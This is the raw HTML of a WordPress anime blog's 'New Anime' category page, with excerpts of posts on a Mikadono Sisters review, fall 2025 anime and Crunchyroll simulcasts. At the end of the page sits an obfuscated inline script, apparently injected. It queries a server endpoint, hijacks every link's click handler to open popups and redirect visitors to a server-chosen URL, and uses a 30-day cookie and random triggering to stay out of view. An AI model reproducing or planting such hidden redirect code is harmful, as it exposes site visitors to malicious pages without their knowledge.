tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header wow fadeIn" data-wow-delay="0.1s" itemscope itemtype="http://schema.org/WPHeader">
    
		<div class="header-t">
			<div class="container">

                
                <nav id="secondary-navigation" class="secondary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="secondary-menu-list menu-modal cover-modal" data-modal-target-string=".menu-modal">
                        <button class="close close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="mobile-menu" aria-label="Mobile">
                			                        </div>
                    </div>
                
        		</nav><!-- #secondary-navigation -->
                
				<div class="right">
					<div class="tools">
						<div class="form-section">
							<button aria-label="search toggle button" id="btn-search" class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                <i class="fas fa-search"></i>
                            </button>
							<div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
								<div class="form-holder-inner">
                                    <form role="search" method="get" class="search-form" action="https://likelysystems.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        
                                </div>
							</div>
						</div>
                        					
					</div>
                    
					                    
				</div>
                
			</div>
		</div><!-- .header-t -->
        
		<div class="header-m site-branding">
			<div class="container" itemscope itemtype="http://schema.org/Organization">
				<a href="https://likelysystems.com/" class="custom-logo-link" rel="home"><img width="681" height="356" src="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png" class="custom-logo" alt="Likely systems" srcset="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png 681w, https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457-300x157.png 300w" sizes="(max-width: 681px) 100vw, 681px" /></a>                    <p class="site-title" itemprop="name"><a href="https://likelysystems.com/" rel="home" itemprop="url">Likely systems</a></p>
                			</div>
		</div><!-- .header-m -->
        
		<div class="header-b">
			<div class="container">
				<button aria-label="primary menu toggle button" id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fa fa-times"></i>Close</button>
                        <div class="mobile-menu" aria-label="Mobile">
                			<div class="menu-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://likelysystems.com">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-79"><a href="https://likelysystems.com/category/new-anime/" aria-current="page">New Anime</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://likelysystems.com/category/top-anime/">Top Anime</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://likelysystems.com/category/review/">Review</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://likelysystems.com/category/live/">Live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://likelysystems.com/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
        		</nav><!-- #site-navigation -->                
			</div>
		</div><!-- .header-b -->
        
	</header><!-- #masthead -->
        <div class="top-bar">
		<div class="container">
			    <header class="page-header">
    <h1 class="page-title">Category: <span>New Anime</span></h1>    </header><!-- .page-header -->
    <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://likelysystems.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator">/</span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://likelysystems.com/category/new-anime/"><span itemprop="name">New Anime</span></a><meta itemprop="position" content="2" /> </span> (Page 103)</div></div><!-- .breadcrumb-wrapper -->		</div>
	</div>
        <div class="container main-content">
                <div id="content" class="site-content">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		            
            <div class="row">
            
<article id="post-10460" class="post-10460 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <a href="https://likelysystems.com/2025/10/03/dealing-with-mikadono-sisters-is-a-breeze-review-c/" class="post-thumbnail"><img width="450" height="300" src="https://likelysystems.com/wp-content/uploads/2025/10/mikadono_sisters_review_1-Vp1oSn-450x300.jpeg" class="attachment-blossom-feminine-cat size-blossom-feminine-cat wp-post-image" alt="" /></a>    
    <div class="text-holder">        
            <header class="entry-header">
    <div class="top"><span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span></div><h2 class="entry-title" itemprop="headline"><a href="https://likelysystems.com/2025/10/03/dealing-with-mikadono-sisters-is-a-breeze-review-c/" rel="bookmark">Dealing with Mikadono Sisters is a Breeze Review — C+</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2025/10/03/dealing-with-mikadono-sisters-is-a-breeze-review-c/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-03T05:55:30+00:00" itemprop="datePublished">October 3, 2025</time><time class="updated" datetime="2025-10-03T05:55:30+00:00" itemprop="dateModified">October 3, 2025</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2025/10/03/dealing-with-mikadono-sisters-is-a-breeze-review-c/#respond">Leave a Comment<span class="screen-reader-text"> on Dealing with Mikadono Sisters is a Breeze Review — C+</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<p>A mediocre boy moves in with three sisters who are prodigies and they become a family. I was surprised when Marina wanted me to watch this one, which I’d originally dropped. When I watched it it did make sense— it was much less trashy than I had expected from the premise. It was actually quite &hellip; </p>
	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-10460 -->
<article id="post-10459" class="post-10459 post type-post status-publish format-standard hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <a href="https://likelysystems.com/2025/10/02/fall-2025-has-some-good-anime-to-see/" class="post-thumbnail">        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 450 300" preserveAspectRatio="none">
                    <rect width="450" height="300" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
        </a>    
    <div class="text-holder">        
            <header class="entry-header">
    <div class="top"><span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span></div><h2 class="entry-title" itemprop="headline"><a href="https://likelysystems.com/2025/10/02/fall-2025-has-some-good-anime-to-see/" rel="bookmark">Fall 2025 Has Some Good Anime to See!</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2025/10/02/fall-2025-has-some-good-anime-to-see/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T14:00:00+00:00" itemprop="datePublished">October 2, 2025</time><time class="updated" datetime="2025-10-02T14:00:00+00:00" itemprop="dateModified">October 2, 2025</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2025/10/02/fall-2025-has-some-good-anime-to-see/#respond">Leave a Comment<span class="screen-reader-text"> on Fall 2025 Has Some Good Anime to See!</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<p>There’s no getting around it anymore: it’s Fall. Leaves are falling, the capitalist system is preparing for the Holidays, and new anime seasons of anime are on the way. There’s just one problem: for the first time in a while, I’m worried that I won’t have an anime to cover on a weekly basis. There &hellip; </p>
	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-10459 -->
<article id="post-10455" class="post-10455 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <a href="https://likelysystems.com/2025/10/02/digimon-beatbreak-gintama-mr-ginpachis-zany-class-and-more-to-simulcast-stream-on-crunchyroll-during-the-fall-2025-season/" class="post-thumbnail"><img width="450" height="300" src="https://likelysystems.com/wp-content/uploads/2025/10/crunchyroll-fall-2025-e3Ml4Y-450x300.jpeg" class="attachment-blossom-feminine-cat size-blossom-feminine-cat wp-post-image" alt="" loading="lazy" /></a>    
    <div class="text-holder">        
            <header class="entry-header">
    <div class="top"><span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span></div><h2 class="entry-title" itemprop="headline"><a href="https://likelysystems.com/2025/10/02/digimon-beatbreak-gintama-mr-ginpachis-zany-class-and-more-to-simulcast-stream-on-crunchyroll-during-the-fall-2025-season/" rel="bookmark">Digimon Beatbreak, GINTAMA, Mr.Ginpachi’s Zany Class and more to simulcast stream on Crunchyroll during the Fall 2025 Season</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2025/10/02/digimon-beatbreak-gintama-mr-ginpachis-zany-class-and-more-to-simulcast-stream-on-crunchyroll-during-the-fall-2025-season/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T12:40:54+00:00" itemprop="datePublished">October 2, 2025</time><time class="updated" datetime="2025-10-02T12:40:54+00:00" itemprop="dateModified">October 2, 2025</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2025/10/02/digimon-beatbreak-gintama-mr-ginpachis-zany-class-and-more-to-simulcast-stream-on-crunchyroll-during-the-fall-2025-season/#respond">Leave a Comment<span class="screen-reader-text"> on Digimon Beatbreak, GINTAMA, Mr.Ginpachi’s Zany Class and more to simulcast stream on Crunchyroll during the Fall 2025 Season</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<p>Crunchyroll have recently confirmed that Chitose Is in the Ramune Bottle, Digimon Beatbreak, and My Awkward Senpai alongside new seasons of The Daily Life of the Immortal King, Kingdom and Isekai Quartet, will be simulcast streaming on the Crunchyroll streaming platform during the new (fall 2025) anime season. These newly announced titles are in addition &hellip; </p>
	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-10455 -->
<article id="post-10457" class="post-10457 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <a href="https://likelysystems.com/2025/10/02/seven-seas-entertainment-announce-six-new-titles-and-an-audiobook-for-english-release/" class="post-thumbnail"><img width="450" height="300" src="https://likelysystems.com/wp-content/uploads/2025/10/seven-seas-go-manga-wednesday-announcements-rYgdDe-450x300.jpeg" class="attachment-blossom-feminine-cat size-blossom-feminine-cat wp-post-image" alt="" loading="lazy" /></a>    
    <div class="text-holder">        
            <header class="entry-header">
    <div class="top"><span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span></div><h2 class="entry-title" itemprop="headline"><a href="https://likelysystems.com/2025/10/02/seven-seas-entertainment-announce-six-new-titles-and-an-audiobook-for-english-release/" rel="bookmark">Seven Seas Entertainment Announce Six New Titles and an Audiobook for English Release</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2025/10/02/seven-seas-entertainment-announce-six-new-titles-and-an-audiobook-for-english-release/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T12:18:14+00:00" itemprop="datePublished">October 2, 2025</time><time class="updated" datetime="2025-10-02T12:18:14+00:00" itemprop="dateModified">October 2, 2025</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2025/10/02/seven-seas-entertainment-announce-six-new-titles-and-an-audiobook-for-english-release/#respond">Leave a Comment<span class="screen-reader-text"> on Seven Seas Entertainment Announce Six New Titles and an Audiobook for English Release</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<p>Seven Seas Entertainment has announced, as part of the Wonderful Wednesday event on social media, that six new titles will be making their way to English audiences in the near future. A rundown of the titles announced are as follows: Audio book:  Skeleton Knight in Another World  Light Novel: Hidden Love Manhwa: Dear Doors (Uncensored) &hellip; </p>
	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-10457 -->
<article id="post-10453" class="post-10453 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <a href="https://likelysystems.com/2025/10/02/made-in-abyss-theatrical-collection-blu-ray-region-free/" class="post-thumbnail"><img width="450" height="300" src="https://likelysystems.com/wp-content/uploads/2025/10/71GsEABSapL._AC_SL1280_-5x2CsN-450x300.jpeg" class="attachment-blossom-feminine-cat size-blossom-feminine-cat wp-post-image" alt="" loading="lazy" /></a>    
    <div class="text-holder">        
            <header class="entry-header">
    <div class="top"><span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span></div><h2 class="entry-title" itemprop="headline"><a href="https://likelysystems.com/2025/10/02/made-in-abyss-theatrical-collection-blu-ray-region-free/" rel="bookmark">Made in Abyss – Theatrical Collection (Blu-ray) – REGION FREE</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2025/10/02/made-in-abyss-theatrical-collection-blu-ray-region-free/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T11:57:55+00:00" itemprop="datePublished">October 2, 2025</time><time class="updated" datetime="2025-10-02T11:57:55+00:00" itemprop="dateModified">October 2, 2025</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2025/10/02/made-in-abyss-theatrical-collection-blu-ray-region-free/#respond">Leave a Comment<span class="screen-reader-text"> on Made in Abyss – Theatrical Collection (Blu-ray) – REGION FREE</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<p>Made in Abyss – Theatrical Collection (Blu-ray) BD Region: A and B (Tested &amp; Confirmed Playable in the UK) – Boxart states Region A only Episodes: 3x Films (3 Discs) Plot: Anyone can descend into the Abyss, but few who survive the massive, multi-leveled pit’s dangers make it back unravaged by madness and nightmarish physical &hellip; </p>
	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-10453 -->
<article id="post-10451" class="post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <a href="https://likelysystems.com/2025/10/02/og-founder-returns-to-fanfiction/" class="post-thumbnail"><img width="450" height="300" src="https://likelysystems.com/wp-content/uploads/2025/10/kid-icarus-anarchy-uprising-fanfiction-logo-sQQSDd-450x300.png" class="attachment-blossom-feminine-cat size-blossom-feminine-cat wp-post-image" alt="" loading="lazy" srcset="https://likelysystems.com/wp-content/uploads/2025/10/kid-icarus-anarchy-uprising-fanfiction-logo-sQQSDd-450x300.png 450w, https://likelysystems.com/wp-content/uploads/2025/10/kid-icarus-anarchy-uprising-fanfiction-logo-sQQSDd-300x200.png 300w, https://likelysystems.com/wp-content/uploads/2025/10/kid-icarus-anarchy-uprising-fanfiction-logo-sQQSDd-768x512.png 768w, https://likelysystems.com/wp-content/uploads/2025/10/kid-icarus-anarchy-uprising-fanfiction-logo-sQQSDd-90x60.png 90w, https://likelysystems.com/wp-content/uploads/2025/10/kid-icarus-anarchy-uprising-fanfiction-logo-sQQSDd.png 1023w" sizes="(max-width: 450px) 100vw, 450px" /></a>    
    <div class="text-holder">        
            <header class="entry-header">
    <div class="top"><span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span></div><h2 class="entry-title" itemprop="headline"><a href="https://likelysystems.com/2025/10/02/og-founder-returns-to-fanfiction/" rel="bookmark">OG Founder Returns To Fanfiction!</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2025/10/02/og-founder-returns-to-fanfiction/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T01:21:51+00:00" itemprop="datePublished">October 2, 2025</time><time class="updated" datetime="2025-10-02T01:21:51+00:00" itemprop="dateModified">October 2, 2025</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2025/10/02/og-founder-returns-to-fanfiction/#respond">Leave a Comment<span class="screen-reader-text"> on OG Founder Returns To Fanfiction!</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<p>So…how can I put this…? About 12 years ago, I used to be a well known fan fiction writer. I went by many names during that time; from D.J. Lewis, to DJ Returns, and November Star. Most of the fan fiction I wrote was anime crossovers. I did one with Sonic &amp; Negima (Series), Sonic &hellip; </p>
	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-10451 -->            </div>
            
            
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://likelysystems.com/category/new-anime/page/102/"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://likelysystems.com/category/new-anime/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://likelysystems.com/category/new-anime/page/102/"><span class="meta-nav screen-reader-text">Page </span>102</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>103</span>
<a class="page-numbers" href="https://likelysystems.com/category/new-anime/page/104/"><span class="meta-nav screen-reader-text">Page </span>104</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://likelysystems.com/category/new-anime/page/771/"><span class="meta-nav screen-reader-text">Page </span>771</a>
<a class="next page-numbers" href="https://likelysystems.com/category/new-anime/page/104/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

            </div><!-- .row/not-found -->
        </div><!-- #content -->
            </div><!-- .container/.main-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-info">
		<div class="container">
			<span class="copyright">Likelysystems.com ©</span>Blossom Feminine | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="go to top button" id="blossom-top">
		<span><i class="fa fa-angle-up"></i>TOP</span>
	</button>
        </div><!-- #page -->
    <script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/jquery.matchHeight.min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/wow.min.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='blossom-feminine-custom-js-extra'>
/* <![CDATA[ */
var blossom_feminine_data = {"rtl":"","animation":"","auto":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/custom.min.js?ver=1.4.1' id='blossom-feminine-custom-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/modal-accessibility.min.js?ver=1.4.1' id='blossom-feminine-modal-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
